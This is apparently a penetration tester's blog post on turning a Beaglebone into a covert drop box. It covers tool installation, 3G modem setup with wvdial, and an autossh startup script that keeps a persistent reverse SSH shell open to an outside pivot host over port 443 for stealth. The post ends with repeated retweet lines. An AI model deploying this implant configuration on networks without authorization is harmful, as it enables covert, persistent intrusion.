 As a pentester, I’m always trying to find new
 gadgetstools to improve my toolbox. A few weeks ago, I received my copy of Dr Philip Polstra’s book: “Hacking and Penetration Testing with Low Power Devices” (ISBN: 978-0-12-800751-8). I had a very interesting chat with Phil during the last BruCON edition and I was impressed by his “lunch box“. That’s why I decided to buy his book.
This post is not a review of Phil’s book (here is one). It’s just a wrap-up about my own “little pwnie” box setup. The book is based on the Beaglebone hardware. It’s a credit-card-sized computer that can run Linux (amongst other operating systems) and which has plenty of I/O. Much more powerful than the classic Raspberry, its size and the fact that it can be easily be powered via USB, batteries or a regular power adapter (the book has a chapter dedicated to powering the Beaglebone) makes it a very nice choice to build a pentesting device. The primary goal of such small computer is to be dropped discreetly somewhere to open a door on your target’s network. If a Beaglebone has enough power to perform basic tasks during a pentest engagement, don’t expect to run a distribution like Kali on such hardware! That’s why Phil maintains his own distribution dedicated to the Beaglebone platform: The Deck. As described on the website, add-ons are available to extend the capabilities like using 802.15.4 networking or using drones for aerial capabilities (AirDeck) like my Aircrack-One project.
I did not used Phil’s distribuiton because I like to build things by myself and to understand how it works. I setup my own Beaglebone from scratch. The base OS is a Ubuntu 14.04-LTS compiled for the ARM processor. The procedure is avaiable on ARMhf.com. Then I installed my favourite tools eg:
- aircrack-ng
- nmap
- sqlmap
- nikto
- metasploit
- hydra
- john
- truecrypt
As Phil explains in the book, some tools are available as standard packages and a simple “apt-get install xxx” will do the job. Others must be compiled. My recommendation is to install the source code via github.com (or any other repository service) and compile it on the Beaglebone. Even if the tool is available as a package, there are always differences. Nmap is a good example: Much more NSE scripts are available in the repository. Why truecrypt? Because the Beaglebone will be dropped in an hostile environment. It’s a good idea to store all your collected data and evidences in an encrypted contained.

Aircrack-ng works perfectly with my AWUS036NH wireless card (a good old standard card for pentesters) but my primary goal is not to use my Beaglebone for wireless pentests. I’m the happy owner of a Pineapple for this purpose! My goal is to build a box that can be dropped somewhere, connected on a network and phone home. This is not covered in Phil’s book, so here are my contribution.
I’ve a Huawei 3G USB stick with a data-only card. This HSDPA modem is recognised out-of-the-box by most Linux distribution. It’s the same for the Beaglebone:
[ 16.364815] usb 2-1: new high-speed USB device number 3 using musb-hdrc
[ 16.524132] usb 2-1: device v12d1 p1001 is not supported
[ 16.529904] usb 2-1: New USB device found, idVendor=12d1, idProduct=1001
[ 16.529919] usb 2-1: New USB device strings: Mfr=2, Product=1, SerialNumber=0
[ 16.529929] usb 2-1: Product: HUAWEI Mobile
[ 16.529939] usb 2-1: Manufacturer: HUAWEI Technology
To manage dialup connection, Ubuntu has the Network-Manager but I did the choice to not install a GUI on my Beaglebone. The de-facto tool to manage dialup connection from the command line is wvdial. I remember how it was a nightmare in the ’90s to configure PPP. wvdial takes care of this for you. To test if your modem is compabitle, simple use wvdialconf:
root@beagle:/etc# wvdialconf /etc/wvdial.conf
Editing `/etc/wvdial.conf'.

Scanning your serial ports for a modem.

Modem Port Scan<*1>: S0 S1 S2 S3
ttyUSB0<*1>: ATQ0 V1 E1 -- OK
ttyUSB0<*1>: ATQ0 V1 E1 Z -- OK
ttyUSB0<*1>: ATQ0 V1 E1 S0=0 -- OK
ttyUSB0<*1>: ATQ0 V1 E1 S0=0 &C1 -- OK
ttyUSB0<*1>: ATQ0 V1 E1 S0=0 &C1 &D2 -- OK
ttyUSB0<*1>: ATQ0 V1 E1 S0=0 &C1 &D2 +FCLASS=0 -- OK
ttyUSB0<*1>: Modem Identifier: ATI -- Manufacturer: huawei
ttyUSB0<*1>: Speed 9600: AT -- OK
ttyUSB0<*1>: Max speed is 9600; that should be safe.
ttyUSB0<*1>: ATQ0 V1 E1 S0=0 &C1 &D2 +FCLASS=0 -- OK
ttyUSB1<*1>: ATQ0 V1 E1 -- failed with 2400 baud, next try: 9600 baud
ttyUSB1<*1>: ATQ0 V1 E1 -- failed with 9600 baud, next try: 9600 baud
ttyUSB1<*1>: ATQ0 V1 E1 -- and failed too at 115200, giving up.
ttyUSB2<*1>: ATQ0 V1 E1 -- OK
ttyUSB2<*1>: ATQ0 V1 E1 Z -- OK
ttyUSB2<*1>: ATQ0 V1 E1 S0=0 -- OK
ttyUSB2<*1>: ATQ0 V1 E1 S0=0 &C1 -- OK
ttyUSB2<*1>: ATQ0 V1 E1 S0=0 &C1 &D2 -- OK
ttyUSB2<*1>: ATQ0 V1 E1 S0=0 &C1 &D2 +FCLASS=0 -- OK
ttyUSB2<*1>: Modem Identifier: ATI -- Manufacturer: huawei
ttyUSB2<*1>: Speed 9600: AT -- OK
ttyUSB2<*1>: Max speed is 9600; that should be safe.
ttyUSB2<*1>: ATQ0 V1 E1 S0=0 &C1 &D2 +FCLASS=0 -- OK

Found a modem on /dev/ttyUSB0.
Modem configuration written to /etc/wvdial.conf.
ttyUSB0<Info>: Speed 9600; init "ATQ0 V1 E1 S0=0 &C1 &D2 +FCLASS=0"
ttyUSB2<Info>: Speed 9600; init "ATQ0 V1 E1 S0=0 &C1 &D2 +FCLASS=0"
Then edit your configuration to match your mobile operator requirements. Mine looks like this:
[Dialer Defaults]
Init1 = ATZ
Init2 = ATQ0 V1 E1 S0=0 &C1 &D2 +FCLASS=0
Init3 = AT+CGDCONT=1,"IP","<your_apn>"
Modem Type = Analog Modem
Baud = 115200
New PPPD = yes
Modem = /dev/ttyUSB0
ISDN = 0
Phone = *99#
Password = <your_apn_password>
Username = <your_apn_username>
Check Def Route = yes
Auto Reconnect = yes
The important information is in bold. The next step is to fire the 3G connection at boot time. It’s easy with Ubuntu, add the following lines in your /etc/network/interfaces file:
auto ppp0
iface ppp0 inet wvdial
At this point, my 3G USB modem connected but one problem remained: If the Ethernet interface was already up with a default gateway, no new default route was added via the ppp0 interface. To fix this, the following file has to be modified: /etc/ppp/peers/wvdial:
noauth
name wvdial
usepeerdns
defaultroute
replacedefaultroute
Now that the Beaglebone is connected to the world, it is not yet very useful because we don’t know how to reach it. There are chances that, using a 3G/4G network, it received a RFC198 IP address and connects to the Internet via NAT. The best way is to use SSH to connect to a host and setup a reverse shell. Another key requirement is the “persistence” (like a real malicious program). We must be sure that the SSH session will remain available all the time. To achieve this, there exist a tool called “autossh” which takes care of this. Once the standard package installed, create a configuration file /etc/init/autossh.conf:
# autossh startup Script

description "AutoSSH Daemon Startup"

start on net-device-up
stop on runlevel [01S6]

respawn
respawn limit 5 60 # respawn max 5 times in 60 seconds

script
export AUTOSSH_PIDFILE=/var/run/autossh.pid
export AUTOSSH_POLL=60
export AUTOSSH_FIRST_POLL=30
export AUTOSSH_GATETIME=0
export AUTOSSH_DEBUG=1
autossh -M 0 -4 -N -R 2222:127.0.0.1:22 -o "ServerAliveInterval 60" -o "ServerAliveCountMax 3" -o BatchMode=yes -o StrictHostKeyChe
cking=no -i /root/.ssh/id_rsa -p 443 user@pivot-host
end script
What does it do? A SSH session will be opened to the machine “pivot-host” with the login “user“. The authentication is performed with the private key stored in /root/.ssh/id_rsa (don’t forget to copy the public key on ‘pivot-host’). Change the default port (22) to something more stealthy, personally, I like to do SSH over TCP/443 which is often open to the Internet. The reverse shell is created with “-R 2222:127.0.0.1:22“. It means that a connection to port 222 on pivot-host will be forwarded to the loopback interface of the Beaglebone port 22.
Connect the 3G USB stick, boot the Beagle and a few seconds later, you’ll get a reverse shell opened on your pivot host. You are ready to connect back to the Beaglebone:
root@pivot:/tmp# netstat -anp|grep 2222 tcp 0 0 0.0.0.0:2222 0.0.0.0:* LISTEN 20549/sshd: xavier tcp6 0 0 :::2222 :::* LISTEN 20549/sshd: xavier root@pivot:/tmp# ssh -p 2222 user@127.0.0.1 user@127.0.0.1's password:Â Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.14.4.1-bone-armhf.com armv7l) * Documentation: https://help.ubuntu.com/ Last login: Wed Feb 18 20:58:43 2015 from mclt0040-eth0.home.rootshell.be xavier@beagle:~$
Now drop your Beaglebone in a nice place at your target’s location like a meeting room, behind a computer (and use one USB port to power it) and walk away… Happy hunting! One last tip: when your micro SD card is ready, make a copy of it to easily re-install new Beaglebones. They are cheap and can be left onsite after your engagement. Just bill it to your customer. If you leave it onsite, be sure to have a suicide-script to wipe the data on the SD card!
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7
RT @xme: [/dev/random] My Little Pwnie Box http://t.co/Ea151fEsi7